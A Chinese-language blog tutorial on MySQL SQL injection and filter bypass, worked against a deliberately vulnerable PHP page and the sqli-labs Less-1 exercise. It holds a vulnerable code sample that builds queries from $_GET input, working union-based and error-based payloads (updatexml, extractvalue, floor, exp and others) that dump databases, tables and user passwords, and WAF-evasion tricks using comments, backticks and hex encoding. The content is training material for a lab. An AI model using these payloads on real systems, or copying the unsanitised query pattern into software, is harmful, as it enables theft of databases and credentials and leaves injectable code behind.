SQL注入及bypass思路(1)
前言
小tip固然有用,但是掌握通用方法才能在特殊环境下柳暗花明,举一反三
整篇博客从MYSQL_SQL_BYPASS_WIKI为基础出发,讨论SQL注入和bypass技巧思路(大部分都是直接照搬的hhh)
MySQL数据库简单操作
建立数据库
mysql> create database sqlvul;
Query OK, 1 row affected (0.00 sec)
查询所有数据库
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| autumnwater        |
| dedecmsv57utf8sp2  |
| miku_cms           |
| my_demo            |
| mysql              |
| performance_schema |
| qqfishing          |
| sqlvul             |
| szhescan           |
| test               |
+--------------------+
11 rows in set (0.00 sec)

红框中是我们刚才创建的
使用数据库sqlvul 新建一个user表
mysql> use sqlvul;
Database changed
mysql> create table user (id int,username varchar(255),password varchar(255));
Query OK, 0 rows affected (0.04 sec)

查看数据库表
mysql> show tables;
+------------------+
| Tables_in_sqlvul |
+------------------+
| user             |
+------------------+
1 row in set (0.00 sec)
查看数据库表结构
mysql> desc user;
+----------+--------------+------+-----+---------+-------+
| Field    | Type         | Null | Key | Default | Extra |
+----------+--------------+------+-----+---------+-------+
| id       | int(11)      | YES  |     | NULL    |       |
| username | varchar(255) | YES  |     | NULL    |       |
| password | varchar(255) | YES  |     | NULL    |       |
+----------+--------------+------+-----+---------+-------+
3 rows in set (0.01 sec)
插入数据
mysql> insert into user (id,username,password) values (1,"admin","admin");
Query OK, 1 row affected (0.00 sec)

查询user表数据
mysql> select * from user;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
+------+----------+----------+
1 row in set (0.00 sec)
where条件查询
mysql> select * from user where id=1;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
+------+----------+----------+
1 row in set (0.00 sec)

有了这些基础知识并进行手动操作后,我们可以先在本地搭建一个拥有上述数据库的漏洞环境,漏洞代码test.php为
<?php
	if($_GET['id']){
		$id= $_GET['id'];
		$conn = mysql_connect('127.0.0.1','root','root');
		mysql_select_db('sqlvul',$conn);
		$sql = "select * from user where id=$id";
		$result = mysql_query($sql);
		while($row = mysql_fetch_array($result)){
			echo "id: ".$row['id']."</br>";
			echo "username: ".$row['username']."</br>";
			echo "password: ".$row['password']."</br>";
		}
		mysql_close($conn);
		echo "</br>"."sql :".$sql;
	}else{
		echo "id,get,懂?";
	}

?>
这样一个简单的漏洞环境就搭建好了
http://127.0.0.1/test.php?id=1
默认表名解读
之前某公司的面试题里有:
mysql5以上和以下有什么区别?
其中一个明显区别就是information_schema
这个表(视图)是在MySQL5以后的才有的,现在MySQL4应该是很少了,所以后面的例子都围绕着MySQL5来讲解,information_schema是用于存储数据库元数据的表,它保存了数据库名,表名,列名等信息,让我们从爆破表名到了可以直接查询。
这里打住一下,如果不存在该表或者该表被禁用,我们可以使用布尔注入或者时间盲注来爆破表名
我们查询information_schema
mysql> use information_schema;
Database changed
mysql> show tables;
+---------------------------------------+
| Tables_in_information_schema          |
+---------------------------------------+
| CHARACTER_SETS                        |
| COLLATIONS                            |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS                               |
| COLUMN_PRIVILEGES                     |
| ENGINES                               |
| EVENTS                                |
| FILES                                 |
| GLOBAL_STATUS                         |
| GLOBAL_VARIABLES                      |
| KEY_COLUMN_USAGE                      |
| PARAMETERS                            |
| PARTITIONS                            |
| PLUGINS                               |
| PROCESSLIST                           |
| PROFILING                             |
| REFERENTIAL_CONSTRAINTS               |
| ROUTINES                              |
| SCHEMATA                              |
| SCHEMA_PRIVILEGES                     |
| SESSION_STATUS                        |
| SESSION_VARIABLES                     |
| STATISTICS                            |
| TABLES                                |
| TABLESPACES                           |
| TABLE_CONSTRAINTS                     |
| TABLE_PRIVILEGES                      |
| TRIGGERS                              |
| USER_PRIVILEGES                       |
| VIEWS                                 |
| INNODB_BUFFER_PAGE                    |
| INNODB_TRX                            |
| INNODB_BUFFER_POOL_STATS              |
| INNODB_LOCK_WAITS                     |
| INNODB_CMPMEM                         |
| INNODB_CMP                            |
| INNODB_LOCKS                          |
| INNODB_CMPMEM_RESET                   |
| INNODB_CMP_RESET                      |
| INNODB_BUFFER_PAGE_LRU                |
+---------------------------------------+
40 rows in set (0.00 sec)
我们经常用到的几个表:
- schemata表:提供了当前mysql实例中所有数据库的信息
- tables表:提供了关于数据库中的表的信息
- columns表:提供了表中的列信息
schemata
mysql> select * from information_schema.schemata;
+--------------+--------------------+----------------------------+------------------------+----------+
| CATALOG_NAME | SCHEMA_NAME        | DEFAULT_CHARACTER_SET_NAME | DEFAULT_COLLATION_NAME | SQL_PATH |
+--------------+--------------------+----------------------------+------------------------+----------+
| def          | information_schema | utf8                       | utf8_general_ci        | NULL     |
| def          | autumnwater        | utf8                       | utf8_general_ci        | NULL     |
| def          | dedecmsv57utf8sp2  | utf8                       | utf8_general_ci        | NULL     |
| def          | miku_cms           | utf8                       | utf8_general_ci        | NULL     |
| def          | my_demo            | utf8                       | utf8_general_ci        | NULL     |
| def          | mysql              | utf8                       | utf8_general_ci        | NULL     |
| def          | performance_schema | utf8                       | utf8_general_ci        | NULL     |
| def          | qqfishing          | utf8                       | utf8_general_ci        | NULL     |
| def          | sqlvul             | utf8                       | utf8_general_ci        | NULL     |
| def          | szhescan           | utf8                       | utf8_general_ci        | NULL     |
| def          | test               | latin1                     | latin1_swedish_ci      | NULL     |
+--------------+--------------------+----------------------------+------------------------+----------+
11 rows in set (0.00 sec)
tables (太多了只截了一部分
mysql> select table_name from information_schema.tables;
+----------------------------------------------+
| table_name                                   |
+----------------------------------------------+
| CHARACTER_SETS                               |
| COLLATIONS                                   |
| COLLATION_CHARACTER_SET_APPLICABILITY        |
| COLUMNS                                      |
| COLUMN_PRIVILEGES                            |
| ENGINES                                      |
| EVENTS                                       |
| FILES                                        |
| GLOBAL_STATUS                                |
| GLOBAL_VARIABLES                             |
| KEY_COLUMN_USAGE                             |
| PARAMETERS                                   |
| PARTITIONS                                   |
| PLUGINS                                      |
| PROCESSLIST                                  |
| PROFILING                                    |
| REFERENTIAL_CONSTRAINTS                      |
| ROUTINES                                     |
| SCHEMATA                                     |
| SCHEMA_PRIVILEGES                            |
| SESSION_STATUS                               |
| SESSION_VARIABLES                            |
| STATISTICS                                   |
| TABLES                                       |
| TABLESPACES                                  |
| TABLE_CONSTRAINTS                            |
| TABLE_PRIVILEGES                             |
| TRIGGERS                                     |
| USER_PRIVILEGES                              |
| VIEWS                                        |
columns (太多了只截了一部分
mysql> select column_name from information_schema.columns;
+----------------------------------+
| column_name                      |
+----------------------------------+
| CHARACTER_SET_NAME               |
| DEFAULT_COLLATE_NAME             |
| DESCRIPTION                      |
| MAXLEN                           |
| COLLATION_NAME                   |
| CHARACTER_SET_NAME               |
| ID                               |
| IS_DEFAULT                       |
| IS_COMPILED                      |
| SORTLEN                          |
| COLLATION_NAME                   |
| CHARACTER_SET_NAME               |
| TABLE_CATALOG                    |
| TABLE_SCHEMA                     |
| TABLE_NAME                       |
| COLUMN_NAME                      |
我们前面说过information_schema储存的是所有数据库的信息,假如我的数据库 mysqltest1 mysqltest2 都存在admin表的话 它都会显示出来
mysql> select column_name from information_schema.columns where table_name=0x61646D696E;
+-------------+
| column_name |
+-------------+
| id          |
| username    |
| password    |
| id          |
| user        |
| pass        |
+-------------+
6 rows in set (0.00 sec)
所以要指定数据库
mysql> select column_name from information_schema.columns where table_name=0x61646D696E and table_schema=0x6D7973716C74657374;
+-------------+
| column_name |
+-------------+
| id          |
| username    |
| password    |
+-------------+
3 rows in set (0.00 sec)
user表保存的用户账号密码
mysql> select username,password from sqlvul.user;
+----------+----------+
| username | password |
+----------+----------+
| admin    | admin    |
+----------+----------+
1 row in set (0.00 sec)
特殊符号
mysql中数据一般用一些符号包裹起来,如:
mysql> select * from user where id=1;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
+------+----------+----------+
1 row in set (0.00 sec)

mysql> select * from user where id='1';
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
+------+----------+----------+
1 row in set (0.00 sec)
常用到的特殊符号有:
''
""
()
{}
\
\\
``
%
每个符号都是我们后期用来bypass的有利铺垫,例如
mysql> select * from `user`;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
+------+----------+----------+
1 row in set (0.07 sec)
注释符号
mysql中的注释符号
#
/**/ /*/**/ 这样是等效于 /**/
-- + 用这个符号注意是--空格任意字符
;%00
`
/*!*/ 内列注释为什么放在这里呢,因为它也可以当作一个空格 /*!/*!*/是等效于/*!*/的
操作符与逻辑操作符
取自官方文档 排列在同一行的操作符具有相同的优先级
:=
||,OR,XOR
&&,AND
NOT
BETWEEN,CASE,WHEN,THEN,ELSE
=,<=>,>=,><=,<,<>,!=,IS,LIKE,REGEXP,IN
|
&
<<,>>
-,+
*, /, DIV, %, MOD
^
- (一元减号), ~ (一元比特反转)
!
BINARY, COLLATE
注入产生的原因
- 程序在开发的时候没有对用户的数据过滤,把用户的数据都当作可信数据
- 考虑到用户可能的危险输入并进行了过滤,但是过滤不严格
- 数据库配置不当,例如字符编码不一致导致的宽字节注入
- 转义不当
注入的类型
常见的注入我们可以归纳为数字型,字符型,搜索型,盲注等
select * from user where id=$id;//数字型注入
select * from user where id='$id';//字符型注入
select * from user where id="$id";
select * from user where id = ($id);
select * from user where id = ('$id');
select * from user where id = ("$id");
select * from user where username  like '%adm%';
select * from user where username  like ('%adm%');
select * from user where id = $id limit 0,1;
select * from user order by $id;
select * from user order by limit 0,1 $id;
select * from user order by id limit 1,1 $id;
insert注入
update注入
delete注入
二次注入
等等
实际环境中我们可能还会遇到更为复杂的sql注入语句,我们就要想办法闭合它们。
寻找注入的一些注意
如何寻找注入是一门艺术黑盒测试建立在对每个参数的fuzz上- 适当学习开发对于发现漏洞更有帮助
- 涉及到用户交换数据的地方都将是注入的重灾区
- 当网站为成熟的cms框架时不建议直接黑盒注入,通杀0day往往是在白盒审计下找到的,当然知道cms版本的情况下更好的方法是直接搜索漏洞
- 不知名系统,目标不是很重要,自己开发的系统,可以尝试使用AWVS等扫描工具
- 信息搜集的重要性不必多说,无论是github代码监控还是敏感备份文件扫描发现都可能带给我们意外之喜
版本收集与路径
识别数据库版本有助于我们进一步对数据库进行注入
可以用到
version()
@@version
/*!版本号*/
/*!*/意为在xxx版本之上执行

union操作符用于连接两个以上的select语句的结果并将其组合到一个结果集合中,多个select语句会删除掉重复的语句
mysql> select * from user where id=1 union select 1,version(),3;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
|    1 | 5.5.53   | 3        |
+------+----------+----------+
2 rows in set (0.09 sec)

mysql> select * from user where id=1 union select 1,@@version,3;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
|    1 | 5.5.53   | 3        |
+------+----------+----------+
2 rows in set (0.02 sec)

mysql> select * from user where id=1 union select 1,/*!50000 user()*/,3;
+------+----------------+----------+
| id   | username       | password |
+------+----------------+----------+
|    1 | admin          | admin    |
|    1 | root@localhost | 3        |
+------+----------------+----------+
2 rows in set (0.02 sec)
路径的话一般用@@datadir,根据日常规律大概反猜下网站路径
操作系统@@version_compile_os
用户与链接信息
system_user() //系统用户名
user() //用户名
current_user()//当前用户名
session_user()//链接数据库的用户名
mysql> select * from user where id=1 union select system_user(),user(),current_user();
+----------------+----------------+----------------+
| id             | username       | password       |
+----------------+----------------+----------------+
| 1              | admin          | admin          |
| root@localhost | root@localhost | root@localhost |
+----------------+----------------+----------------+
2 rows in set (0.01 sec)

mysql> select * from user where id=1 union select session_user(),2,3;
+----------------+----------+----------+
| id             | username | password |
+----------------+----------+----------+
| 1              | admin    | admin    |
| root@localhost | 2        | 3        |
+----------------+----------+----------+
2 rows in set (0.00 sec)
读取host 和 user
mysql> select * from user where id=1 union select 1,host,user from mysql.user;
+------+-----------+----------+
| id   | username  | password |
+------+-----------+----------+
|    1 | admin     | admin    |
|    1 | 127.0.0.1 | root     |
|    1 | ::1       | root     |
|    1 | localhost | root     |
+------+-----------+----------+
4 rows in set (0.07 sec)
通过以上信息还能大概判断下是不是站库分离之类的
站库分离
web应用与数据库不在同一台服务器上
初识注入bypass
推荐使用sqli-labs来进行注入练手,手工注入是基础,切勿浮沙筑高台
直接使用and 1=1一类的多属于数字型注入
mysql> select * from user where id=1 and 1=1;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
+------+----------+----------+
1 row in set (0.01 sec)

mysql> select * from user where id=1 and 1=2;
Empty set (0.00 sec)
被引号包裹起来就不行了
mysql> select * from user where username='admin and 1=1';
Empty set (0.01 sec)

mysql> select * from user where username='admin';
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
+------+----------+----------+
1 row in set (0.00 sec)
需要通过分析报错的语句来进行判断和闭合
第一个注入
and是一个逻辑符号,要求两边同时成立,所以and 这边是什么可以尽情发挥大家的才能,比如 and true=1
为什么要这么写,因为某狗判断的就是 and 这边的字符类型,大家可以去了解mysql的隐式转化
mysql> select * from user where id='1' and 1=1;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
+------+----------+----------+
1 row in set (0.00 sec)

mysql> select * from user where id='1' and 1=2;
Empty set (0.00 sec)
sqli-labs第一关

看到报错语句
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
其中关键部分为:
right syntax to use near ''1'' LIMIT 0,1' at line 1
最外层是它出错给你的字符串,所以为:
'1'' LIMIT 0,1
我们的payload为?id=1'
应该是单引号没闭合所以造成了出错,同时知道它语句后面有个LIMIT 0,1
所以反推后端查询语句大概为
select x,x from xxx where x='$id' limit 0,1
在看到报错信息的时候我们应该要能够反推它的语句,有利于我们进一步注入,接下来进行联合注入
使用order by判断它的列数,因为order by是根据列来排序的,排序第几列
关于 order by排序
因为原文中没有太仔细说这个地方,为了读者方便理解,专门说一下
在菜鸟教程关于order by子句进行排序的时候,使用的是该列的关键字
mysql> SELECT * from runoob_tbl ORDER BY submission_date ASC;
+-----------+---------------+---------------+-----------------+
| runoob_id | runoob_title  | runoob_author | submission_date |
+-----------+---------------+---------------+-----------------+
| 3         | 学习 Java   | RUNOOB.COM    | 2015-05-01      |
| 4         | 学习 Python | RUNOOB.COM    | 2016-03-06      |
| 1         | 学习 PHP    | 菜鸟教程  | 2017-04-12      |
| 2         | 学习 MySQL  | 菜鸟教程  | 2017-04-12      |
+-----------+---------------+---------------+-----------------+
4 rows in set (0.01 sec)
这里是按照submission_date 列的升序排列
当然我们也可以不使用列名,直接使用该列在表中的列数,如submission_date对应的就是第4列
SELECT * from runoob_tbl ORDER BY 4 ASC;
如果没有这一列的话使用order by语句就会报错,由此来判断数据库中的列数,进一步注入
mysql> select * from user order by 3;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | admin    | admin    |
+------+----------+----------+
1 row in set (0.00 sec)

mysql> select * from user order by 4;
ERROR 1054 (42S22): Unknown column '4' in 'order clause'
回到sqli-labs第一关
http://127.0.0.1/sqli/Less-1/?id=-2' union select 1,schema_name,3 from information_schema.schemata limit 2,1 -- +
通过limit 0,1来控制前端的显位的数据(从第0条取一条)
如果是过滤逗号,想用分页可以使用 1 offset 1,意思是从第一条开始选一条
当然还有 join 分页
mysql> select * from user union select 1,schema_name,3 from information_schema.schemata limit 1,1;
+------+--------------------+----------+
| id   | username           | password |
+------+--------------------+----------+
|    1 | information_schema | 3        |
+------+--------------------+----------+
1 row in set (0.01 sec)

mysql> select * from user union select 1,schema_name,3 from information_schema.schemata limit 1 offset 1;
+------+--------------------+----------+
| id   | username           | password |
+------+--------------------+----------+
|    1 | information_schema | 3        |
+------+--------------------+----------+
1 row in set (0.00 sec)
sqli-labs的payload
http://127.0.0.1/sqli/Less-1/?id=-2' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' -- +
如果想要直接爆当前库的表,不妨写
table_schema=database()
为了避免单引号你也可以使用hex后的数据
table_schema=0x7365637572697479
使用group_concat()函数把表名都聚合起来,更加方便
http://127.0.0.1/sqli/Less-1/?id=-2' union select 1,group_concat(column_name),3 from information_schema.columns where table_name=0x7573657273 -- +
爆出字段
http://127.0.0.1/sqli/Less-1/?id=-2' union select 1,group_concat(username,0x7C,password),3 from users-- +
如果group_concat()被过滤,我们可以使用其他类似的函数来进行替换,可以查阅mysql函数表
当我们使用information_schema.schemata被拦截时,我们可以使用前面提到的符号们组合绕过
`information_schema`.`schemata`
information_schema/**/.schemata
information_schema/*!*/.schemata
information_schema%0a.schemata
也有人遇到过这种情况 users表被拦截 怎么绕过呢,其实也一样
security.users 数据库名 加表名
security.`users`
报错注入
报错注入在我们不能联合注入的时候也是非常重要的,网上给我们提供了很多种报错注入,这里直接引用
https://www.cnblogs.com/wocalieshenmegui/p/5917967.html
一文了
1.floor()
select * from test where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);

2.extractvalue()
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));

3.updatexml()
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));

4.geometrycollection()
select * from test where id=1 and geometrycollection((select * from(select * from(select user())a)b));

5.multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select user())a)b));

6.polygon()
select * from test where id=1 and polygon((select * from(select * from(select user())a)b));

7.multipolygon()
select * from test where id=1 and multipolygon((select * from(select * from(select user())a)b));

8.linestring()
select * from test where id=1 and linestring((select * from(select * from(select user())a)b));

9.multilinestring()
select * from test where id=1 and multilinestring((select * from(select * from(select user())a)b));

10.exp()
select * from test where id=1 and exp(~(select * from(select user())a));
每个报错语句都有它的原理,比如exp()报错的原理,手册说到exp()时一个数学函数,取e的x次方,当我们输入的值大于709就会报错,然后~取反它的值总会大于709所以报错
exp()函数报错原理
可以参考王叹之师傅的这篇文章
简单说明一下
mysql> select exp(709);
+-----------------------+
| exp(709)              |
+-----------------------+
| 8.218407461554972e307 |
+-----------------------+
1 row in set (0.00 sec)

mysql> select exp(710);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(710)'
超过709就会报错
接下来有两个重点:
- 将0按位取反就会返回
18446744073709551615,得到最大的无符号BIGINT值 - 函数成功执行后返回0
mysql> select ~(select user());
+----------------------+
| ~(select user())     |
+----------------------+
| 18446744073709551615 |
+----------------------+
1 row in set (0.00 sec)

mysql> select ~0;
+----------------------+
| ~0                   |
+----------------------+
| 18446744073709551615 |
+----------------------+
1 row in set (0.00 sec)
所以出现了上述的执行结果
接着来解释一下payload exp(~(select * from(select user())a))
- 先查询
select user()这里面的语句,将这里面查询出来的数据作为一个结果集 取名为 a - 然后 再
select * from a查询a ,将 结果集a 全部查询出来,这里必须使用嵌套,因为不使用嵌套,不加select * from无法大整数溢出
简单的用报错语句来注入一下,这里使用函数updatexml()
updatexml (XML_document, XPath_string, new_value);
XML_document: 是String格式,为XML文档对象的名称,文中为Doc
XPath_string : Xpath
new_value :String格式,替换查找到的符合条件的数据
其中关键点就是XPath_string这里,因为我们传入的不是XPath_string,而是我们想要获取到的数据。
为什么要用到concat这个函数,因为它时一个连接函数,可以不用,例如(updatexml(1,(select user()),1)),但是需要字符中有特殊字符才会报错,同时它会被中间的特殊字符截断,所以需要用到concat将它连接起来
updatexml报错原理
可以参考上面的王叹之师傅的文章
简单来说是由于参数的格式不正确而产生的错误,同样也会返回参数的信息
例如payload updatexml(1,concat(0x7e,(select user()),0x7e),1)
这里的~符号也就是0x7e,也是我们前面所提到的报错的特殊字符
sqli-labs第一关报错payload
爆库:
http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, (schema_name),0x7e) FROM information_schema.schemata limit 2,1),1) -- +

爆表:
http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, (table_name),0x7e) from information_schema.tables where table_schema='security' limit 3,1),1) -- +

爆字段:
http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, (column_name),0x7e) from information_schema.columns where table_name=0x7573657273 limit 2,1),1) -- +

爆数据:
http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,(select concat(0x7e, password,0x7e) from users limit 1,1),1) -- +
在报错里面直接使用mysql最基本的查表即可,也可以将concat放在外面
updatexml(1,concat(0x7e, (select password from user limit 1,1),0x7e),1)
因为使用了concat连接函数,所以只能爆出32位数据,其中有一位还是0x7e,即引发报错的字符,实际上出现的密码只有31位
mysql> select updatexml(1,concat(0x7e,(select md5(password) from user),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~21232f297a57a5a743894a0e4a801fc'
可以自行使用分割函数将数据分割出来
substr(string string,num start,num length);
string为字符串
start为起始位置
length为长度
http://127.0.0.1/sqli/Less-1/?id=1' and updatexml(1,concat(0x7e, substr((select md5(password) from users limit 1,1),1,16),0x7e),1) -- +
下回继续分解

 浙公网安备 33010602011771号